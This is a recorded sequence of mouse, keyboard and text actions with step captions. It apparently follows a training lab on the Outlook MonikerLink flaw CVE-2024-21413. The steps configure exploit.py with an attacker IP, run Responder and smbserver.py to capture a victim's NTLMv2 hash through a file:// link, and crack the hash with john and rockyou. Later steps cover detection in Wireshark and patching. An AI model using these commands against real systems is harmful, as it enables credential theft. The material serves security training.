
mouse_move(269, 205)

- Read through the CVE-2024-21413 introduction, noting the Critical severity and affected Office releases
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(143, 215)

scroll(down, 3)

mouse_move(311, 311)

double_click(287, 303)

scroll(down, 3)

double_click(145, 276)

scroll(down, 3)

scroll(down, 3)

double_click(297, 268)

- Connect via xfreerdp to 10.10.213.46 and maximize the remote desktop window
double_click(417, 114)

click(539, 48)

- Submit Critical as the Task 1 severity answer
scroll(down, 3)

text(Critical)

click(368, 248)

- Review the MSRC CVE-2024-21413 advisory FAQ, then the URL Monikers documentation
click(601, 26)

mouse_move(206, 154)

scroll(down, 3)

scroll(down, 3)

click(684, 26)

scroll(down, 3)

click(434, 26)

mouse_move(164, 342)

mouse_move(189, 309)

drag(134, 337, 258, 337)

double_click(109, 369)

mouse_move(301, 379)

mouse_move(430, 377)

scroll(down, 3)

scroll(down, 3)

mouse_move(167, 344)

mouse_move(274, 394)

mouse_move(393, 386)

click(347, 26)

scroll(up, 3)

scroll(down, 3)

click(686, 26)

mouse_move(358, 363)

- Submit file:// and ! as the Task 2 answers and expand the Exploitation task
scroll(down, 3)

click(172, 413)

text(file://)

click(369, 463)

click(246, 319)

- Launch Outlook from the remote Windows desktop shortcut
double_click(49, 99)

double_click(49, 97)

- Show the CVE-2024-21413 GitHub repository full-window in the AttackBox browser
click(519, 26)

scroll(down, 3)

- Edit exploit.py in vim, setting the file:// link's attacker IP to 10.10.136.33
click(222, 372)

text(vim exploit.py)

mouse_move(453, 334)

key(i)

text(.136)

text(.)

text(33)

- Start entering the mail server IP and check the target address on the room page
text(10.1)

right_click(519, 26)

click(433, 26)

- Examine exploit.py's html_content email body and the MAILSERVERIP placeholder
text(.)

scroll(down, 3)

scroll(down, 3)

mouse_move(381, 323)

drag(280, 272, 324, 329)

scroll(down, 3)

double_click(397, 323)

- Decline the Office sign-in and close the product key prompt to reach the victim's inbox
click(476, 384)

click(708, 129)

click(196, 180)

click(435, 26)

scroll(down, 3)

scroll(down, 3)

click(518, 26)

- List the AttackBox interfaces with 'ip ad', identifying ens5 at 10.10.136.33
click(893, 225)

text(i)

text(p)

text(ip ad)

double_click(88, 244)

mouse_move(518, 26)

- Start Responder listening on the ens5 interface
text(ens)

text(responder -I ens5)

key(Return)

- Run 'python3.9 exploit.py' so it prompts for the attacker email password
text(python)

text(3.9 exploit.py)

key(Return)

scroll(down, 3)

scroll(down, 3)

mouse_move(317, 185)

- Open the CMNatic email, follow its 'Click me' link and dismiss the cannot-find-file error
click(387, 103)

mouse_move(317, 182)

mouse_move(16, 188)

click(315, 181)

click(481, 297)

- Scroll the Responder output down to the captured NTLMv2-SSP hash for tryhackme
scroll(down, 3)

scroll(down, 3)

- Check the room credentials, switch to the AttackBox view and open a new terminal tab via File > Open Tab
scroll(down, 3)

click(519, 26)

click(61, 87)

click(81, 115)

mouse_move(466, 237)


- Create hash.txt in vi and paste the captured NTLMv2 hash into it
text(vi)

text(hash.txt)

click(336, 234)

- Run john --format=netntlmv2 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
text(john)

text(-)

text(-format)

text(=net)

text(n)

text(tl)

text(mv2)

text(-wordl)

text(ist)

text(-w)

text(ordlist)

text(=/usr/)

text(share/wordlists/)

text(rockyou.txt)

text(hash.txt)

key(Return)

text(pass.txt)

double_click(247, 387)

- Answer the Task 3 capture-tool question with responder and submit it
click(435, 26)

scroll(down, 3)

scroll(down, 3)

text(responder)

click(332, 379)

- Enter netNTLMv2 as the hash-type answer and return to the AttackBox desktop
double_click(141, 300)

text(netNTLMv2)

click(519, 26)

mouse_move(427, 236)

- Run smbserver.py -smb2support SHAREFOLDER /tmp on the AttackBox
text(smbserver.py)

text(-smb)

text(2)

text(suppo)

text(rty)

key(BackSpace)

text(SHARE)

text(FOLDER /tmp)

key(Return)

- Retry smbserver.py -smb2support SHAREFOLDER /tmp after the 'Address already in use' error
click(340, 103)

text(smbserver.py -smb2support SHAREFOLDER /tmp)

- Follow the 'Click me' link, then select the tryhackme::THM-MONIKERLINK hash in the smbserver output
click(316, 182)

scroll(down, 3)

drag(279, 282, 204, 387)

- Save the newly captured hash into hash2.txt with vim in the cracking terminal
click(501, 102)

text(vim)

text(hash2.t)

right_click(354, 218)

text(john --format=netntlmv2 --wordlist=pass.txt hash.txt)

- Start capturing on ens5, reopen the 'Click me' link in Outlook and dismiss the can't-find-location error
click(180, 200)

mouse_move(628, 237)

click(316, 182)

click(481, 297)

- Filter the capture to smb2 and expand NetBIOS, SMB2 and the Session Setup Request
text(smb2)

click(216, 275)

click(52, 261)

click(52, 302)

click(61, 328)

- Expand the Security Blob and negotiation token to reveal the NTLMSSP_NEGOTIATE fields
click(70, 450)

click(147, 449)

click(177, 328)

mouse_move(353, 382)

- View Task 4's Wireshark example of the NetNTLMv2 hash, then return to the live capture
scroll(down, 3)

mouse_move(222, 256)

mouse_move(303, 250)

click(519, 26)

- Expand negTokenTarg and the NTLM Response to show the NTLMv2 Response with NTProofStr for tryhackme
click(147, 450)

click(159, 261)

click(119, 342)

click(128, 396)

click(433, 26)

- Mark the Detection task complete and read the Remediation task's patch advice
scroll(down, 3)

click(368, 308)

click(443, 78)

drag(206, 112, 117, 170)

- Mark the Remediation task complete, expand the Conclusion, and return to the AttackBox
click(368, 340)

click(368, 340)

click(518, 26)

- Select the NTLM Secure Service Provider node and review the Responder terminal output
click(212, 234)

click(174, 342)

scroll(down, 3)

mouse_move(460, 294)

scroll(down, 3)

mouse_move(16, 188)
